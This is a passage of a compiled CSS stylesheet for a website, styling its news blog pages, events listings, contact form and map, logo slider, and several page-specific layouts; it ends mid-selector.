  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 1.11111rem 1.66667rem; max-height: 15.77778rem; overflow: hidden; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.33333rem; font-weight: 900; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading { font-size: 1.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-image { padding-top: 13.66667rem !important; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0; } }

.news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { border-top: 1px solid #aaaaaa; padding-top: 1.11111rem; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { padding-top: 2.22222rem; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; }

.news-blog-home-page.content .blog-post-wrapper a, .news-blog-individual-post-page.content .blog-post-wrapper a { color: #0000ff; }

.news-blog-home-page.content .blog-post-wrapper a:hover, .news-blog-home-page.content .blog-post-wrapper a:focus, .news-blog-individual-post-page.content .blog-post-wrapper a:hover, .news-blog-individual-post-page.content .blog-post-wrapper a:focus { text-decoration: none; color: #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { margin: 0 0 1.66667rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.95556rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 2.77778rem; font-size: 1.11111rem; font-weight: 300; color: #0a0a0a; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info a, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info a { color: #B81204; font-weight: 700; text-decoration: none; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #B81204; border-bottom: 1px solid #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #333333; font-weight: 400; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-wrapper blockquote, .news-blog-individual-post-page.content .blog-post-wrapper blockquote { padding: 0.27778rem 1.11111rem; padding-right: 0.44444rem; border-left: 0.27778rem solid #ccc; }

.news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { line-height: 1.2; font-style: italic; font-weight: bold; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { font-size: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { font-size: 2.44444rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #B81204; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 1.66667rem; padding: 0.27778rem 0; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.55556rem; font-weight: 800; text-transform: uppercase; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading::after { content: ""; width: 6.38889rem; height: 0.33333rem; background-color: #B81204; position: absolute; left: 0; top: 100%; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 1.11111rem 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: calc(100% - 15px); left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after { max-width: 33.33333rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { max-width: 103.31px; padding-top: 54.166666666667%; margin: 0 0 1.11111rem; background-size: cover; background-position: center top; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { padding-top: 4.55556rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { text-align: left; margin: 0; font-size: 0.88889rem; line-height: 1.2; color: #333333; font-weight: 600; text-decoration: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { padding-left: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 0.88889rem; text-decoration: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #262626; font-size: 0.77778rem; font-weight: 400; text-decoration: none !important; line-height: 2; position: relative; display: inline-block; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 90%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:focus::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:focus::after { max-width: 600px; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #B81204 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.content-main { padding-top: 1.11111rem; padding-bottom: 0; }

@media print, screen and (min-width: 64em) { .content-main { padding-top: 1.38889rem; padding-bottom: 0.55556rem; } }

.content.sub-page { background-color: #F8F8F8; }

.additional-content-area img { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .additional-content-area img { margin-bottom: 0; }
  .additional-content-area .row.columns .row:not(:last-of-type), .additional-content-area #page-id-72 .accordion-wrap .columns.accordion-click .row:not(:last-of-type), #page-id-72 .accordion-wrap .additional-content-area .columns.accordion-click .row:not(:last-of-type), .additional-content-area .row.columns #page-id-72 .accordion-wrap .accordion-click:not(:last-of-type), #page-id-72 .accordion-wrap .additional-content-area .row.columns .accordion-click:not(:last-of-type), .additional-content-area #page-id-72 .accordion-wrap .columns.accordion-click .accordion-click:not(:last-of-type), #page-id-72 .accordion-wrap .additional-content-area .columns.accordion-click .accordion-click:not(:last-of-type) { margin-bottom: 2.22222rem; } }

.logo-slider { position: unset; }

.logo-slider .flex-direction-nav .flex-prev, .logo-slider .flex-direction-nav .flex-next { background-color: #fefefe; opacity: .9; top: 65%; height: 62px; width: 40px; display: block; }

.logo-slider .flex-direction-nav .flex-prev { left: 0; }

.logo-slider .flex-direction-nav .flex-next { right: 0; }

@media print, screen and (min-width: 40em) { .logo-slider .flex-direction-nav .flex-prev, .logo-slider .flex-direction-nav .flex-next { top: 59%; } }

#page-id-73 .additional-content-area hr { margin-bottom: 3.33333rem; }

#page-id-73 .enhanced-banner .banner-sub-heading { font-family: "Open Sans", sans-serif; }

@media print, screen and (min-width: 64em) { #page-id-73 .enhanced-banner .banner-sub-heading { font-size: 1.33333rem; }
  #page-id-73 #extraContent0 { padding-bottom: 0.55556rem; } }

#page-id-547 .content.sub-page { background-color: #F8F8F8; }

#page-id-547 .content.sub-page p { font-family: "Open Sans", sans-serif; }

#page-id-547 #extraContent0 { background-color: #F8F8F8; }

#page-id-547 #extraContent0 h2 { font-size: 1.22222rem; margin-bottom: 1.11111rem; }

#page-id-547 #extraContent0 h3 { font-size: 1.11111rem; }

#page-id-547 .h3-box { text-align: center; }

#page-id-547 .h3-box img { margin: 0.55556rem 0 1.11111rem; }

@media print, screen and (min-width: 40em) { #page-id-547 #extraContent0 h2 { font-size: 1.33333rem; }
  #page-id-547 #extraContent0 h3 { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { #page-id-547 .content.sub-page p { font-size: 1.22222rem; }
  #page-id-547 #extraContent0 h2 { font-size: 1.77778rem; max-width: 52.5rem; margin: 0 auto 1.66667rem; }
  #page-id-547 #extraContent0 h3 { font-size: 1.33333rem; } }

#page-id-805 .stay-informed form { width: 100%; max-width: 38.88889rem; margin: 0 auto; }

#page-id-805 .stay-informed form .fm-qid-21, #page-id-805 .stay-informed form .fm-qid-24 { display: none; }

#page-id-68 img { margin-bottom: 0.55556rem; }

#page-id-4 h2 { position: relative; z-index: 5; font-weight: 700; }

#page-id-4 .contact-wrapper h2 { font-size: 1.55556rem; }

#page-id-4 .contact-wrapper h3 { font-size: 1.33333rem; }

#page-id-4 .contact-wrapper a.button { margin-top: 0.83333rem; }

#page-id-4 #extraContent0 { background-color: #404040; margin-bottom: 4.44444rem; }

#page-id-4 #extraContent0 h2, #page-id-4 #extraContent0 h3, #page-id-4 #extraContent0 p { color: #fefefe; }

#page-id-4 #extraContent0 a img { -webkit-transition: .3s; transition: .3s; }

#page-id-4 #extraContent0 a.phone { display: block; text-decoration: none; font-weight: bold; font-size: 1.11111rem; margin-bottom: 0.27778rem; color: #fefefe; margin: 0.44444rem 0; }

#page-id-4 #extraContent0 .social .columns { -webkit-box-flex: 0 !important; -ms-flex: 0 0 auto !important; flex: 0 0 auto !important; }

#page-id-4 #extraContent0 .social .columns a:hover img, #page-id-4 #extraContent0 .social .columns a:focus img { opacity: .5; }

#page-id-4 #extraContent0 #lead_box { margin-top: 1.11111rem; }

#page-id-4 #extraContent0 #lead_box form .form_required_div { text-align: left; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-20 { margin-top: 1.11111rem; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-20 .fm-question { display: none; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-20 .fm-answer { color: #fefefe; }

#page-id-4 #extraContent0 #lead_box form .fm-qid-18 .form_answer { color: #fefefe; }

@media print, screen and (min-width: 64em) { #page-id-4 .fm-submit-container.form_submit_container { text-align: left; }
  #page-id-4 .content.sub-page { position: relative; overflow: hidden; }
  #page-id-4 .content.sub-page .map { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; }
  #page-id-4 .content.sub-page .map .place-card.place-card-large { display: none !important; }
  #page-id-4 .content.sub-page .map iframe { width: 100% !important; height: 100% !important; }
  #page-id-4 .content.sub-page .contact-wrapper { position: relative; z-index: 1; background-color: #fefefe; border: 0.05556rem solid #AAAAAA; border-radius: 0.55556rem; padding: 2.22222rem 2.22222rem 1.11111rem; }
  #page-id-4 #extraContent0 { margin-bottom: 4.44444rem; }
  #page-id-4 #extraContent0 h2 { font-size: 2rem; }
  #page-id-4 #extraContent0 h3 { font-size: 1.33333rem; }
  #page-id-4 #extraContent0 #lead_box { margin-top: 0.55556rem; } }

#page-id-75 .content.sub-page { background-color: #fefefe; }

@media print, screen and (min-width: 64em) { #page-id-75 .content.sub-page .content-main .content-text { border-right: 0.05556rem solid #AAAAAA; padding-top: 0; margin-top: 2.22222rem; padding-right: 1.66667rem; }
  #page-id-75 .content.sub-page .content-sub-text { padding-left: 1.66667rem; }
  #page-id-75 .content.sub-page .content-sub-text .blog-page-sidebar-heading:first-of-type { margin-top: 2.22222rem; } }

@media screen and (min-width: 78.75em) { #page-id-75 .content.sub-page .content-main .content-text { padding-right: 2.77778rem; }
  #page-id-75 .content.sub-page .content-sub-text { padding-left: 2.77778rem; }
  #page-id-75 .content.sub-page .content-sub-text .blog-page-sidebar-heading:first-of-type { margin-top: 1.11111rem; } }

#page-id-79 .enhanced-banner { background-image: url("/images/events-bg.jpg") !important; }

#page-id-79 .content.enhanced-page { background-color: #fefefe; position: relative; }

#page-id-79 .content.enhanced-page img { margin: rem-calc 10 0; }

@media print, screen and (min-width: 64em) { #page-id-79 .content.enhanced-page h1 { margin-bottom: 2.22222rem; } }

#page-id-674 .enhanced-banner { background-image: url("/images/events-bg.jpg") !important; }

#page-id-674 .content.enhanced-page { background-color: #fefefe; position: relative; }

#page-id-674 .content.enhanced-page img:not(.image__circle) { margin: 0.55556rem 0; }

.primary-object.events-primary + .events-list { margin-top: 40px; }

.primary-object.events-primary .event-full-description h3 { font-family: "Open Sans", sans-serif; font-weight: normal; }

.primary-object.events-primary .event-full-description p.location { margin-bottom: 0; }

.primary-object.events-primary .event-full-description p.disclaimer { font-style: italic; font-size: 0.77778rem; }

.primary-object.events-primary .event-full-description img { margin: 0 0 0.55556rem; }

.primary-object.events-primary .event-full-description .flex-video { margin-bottom: 1.11111rem; }

.primary-object.events-primary .event-full-description .callout-box { padding: 0.55556rem; margin-bottom: 1.11111rem; }

.primary-object.events-primary .event-full-description .callout-box img { margin: 0 0 1.11111rem; }

@media print, screen and (min-width: 64em) { .primary-object.events-primary .event-full-description { padding-top: 1.66667rem; }
  .primary-object.events-primary .event-full-description > .columns:first-child { padding-right: 40px; }
  .primary-object.events-primary .event-full-description h3 { font-size: 1.33333rem; }
  .primary-object.events-primary .event-full-description img { margin: 0 0 1.11111rem; }
  .primary-object.events-primary .event-full-description .callout-box { padding: 2.22222rem 0; margin-bottom: 2.22222rem; }
  .primary-object.events-primary .event-full-description .callout-box p { font-size: 1.33333rem; } }

.primary-object.events-primary .featured-section-1 { background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center; text-align: center; padding: 1.11111rem; }

.primary-object.events-primary .featured-section-1 h2, .primary-object.events-primary .featured-section-1 h3, .primary-object.events-primary .featured-section-1 h4, .primary-object.events-primary .featured-section-1 p { color: #fefefe; }

.primary-object.events-primary .featured-section-1 br { display: none; }

.primary-object.events-primary .featured-section-1 img { display: block; margin: 0.55556rem auto; }

.primary-object.events-primary .featured-section-1 p + img { margin-bottom: 1.11111rem; height: 2.77778rem; width: auto; }

@media print, screen and (min-width: 64em) { .primary-object.events-primary .featured-section-1 { padding: 3.33333rem 0; }
  .primary-object.events-primary .featured-section-1 h2 { font-size: 1.77778rem; margin-bottom: 2.22222rem; }
  .primary-object.events-primary .featured-section-1 h3 { margin-top: 1.11111rem; font-size: 1.33333rem; }
  .primary-object.events-primary .featured-section-1 p { min-height: 3.55556rem; }
  .primary-object.events-primary .featured-section-1 p + img { margin-bottom: 2.22222rem; }
  .primary-object.events-primary .featured-section-1 br { display: inline-block; } }

.primary-object.events-primary .featured-section-2 { background-image: url("/images/reserve-bg.jpg"); background-size: cover; background-position: center; padding: 1.11111rem; text-align: center; }

.primary-object.events-primary .featured-section-2 a.button { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .primary-object.events-primary .featured-section-2 { padding: 3.33333rem 0; }
  .primary-object.events-primary .featured-section-2 h2 { font-size: 2.66667rem; padding-right: 1.11111rem; } }

.events-list { margin-bottom: 2.22222rem; }

.events-list .event + .event { margin-top: 1.11111rem; display: block; }

.events-list .event-header { background-color: #0D0D0D; padding: 0.55556rem; }

.events-list .event-header h2 a { color: #fefefe; text-decoration: none; }

.events-list .event-date { background-color: #AAAAAA; padding: 0.55556rem; }

.events-list .event-date p { margin-bottom: 0; color: #fefefe; }

.events-list .event-list-thumbnail { text-align: center; }

.events-list .event-list-thumbnail .innerframe { border: none; outline: none; -webkit-box-shadow: none; box-shadow: none; }

.events-list .event-details { background-color: #F8F8F8; padding: 0.55556rem; }

.events-list .event-details h2 { font-family: "Open Sans", sans-serif; font-weight: normal; }

.events-list .event-details a.button { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .events-list .event + .event { margin-top: 2.22222rem; display: block; }
  .events-list .event-header { padding: 1.11111rem 1.11111rem 0.55556rem; }
  .events-list .event-header h2 a { font-size: 1.77778rem; }
  .events-list .event-date { padding: 1.11111rem; }
  .events-list .event-date p { font-size: 1.33333rem; }
  .events-list .event-details { padding: 1.11111rem; }
  .events-list .event-details h2 { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper.fixed-header-adjust > .enhanced-banner > .row > .columns, #page-id-72 .accordion-wrap .enhanced-subpage-wrapper.fixed-header-adjust > .enhanced-banner > .accordion-click > .columns { max-width: 50%; } }

@media print, screen and (min-width: 64em) { #page-id-72 .additional-content-area ul.custom-list:last-child, #page-id-72 .additional-content-area .button:last-child, #page-id-73 .additional-content-area ul.custom-list:last-child, #page-id-73 .additional-content-area .button:last-child, #page-id-77 .additional-content-area ul.custom-list:last-child, #page-id-77 .additional-content-area .button:last-child { margin-bottom: 0; }
  #page-id-72 .content-text > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 .content-text > .row > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-73 .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 .content-text > .row > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 1), #page-id-77 .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .content-text > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1), #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1), #page-id-77 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-77 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1, #page-id-72 .accordion-wrap #page-id-77 .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 3.33333rem; padding-left: 0.83333rem; }
  #page-id-72 .content-text > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 .content-text > .row > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 2), #page-id-73 .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 #page-id-72 .accordion-wrap .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-72 .accordion-wrap #page-id-73 .content-text > .accordion-click > .large-6:nth-child(2n + 1).large-order-2, #page-id-73 .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-72 .accordion-wrap #page-id-73 .additional-content-area > .accordion-click > .row > .large-6:nth-child(2n + 2), #page-id-73 #page-id-72 .accordion-wrap .additional-content-area > .row > .accordion-click > 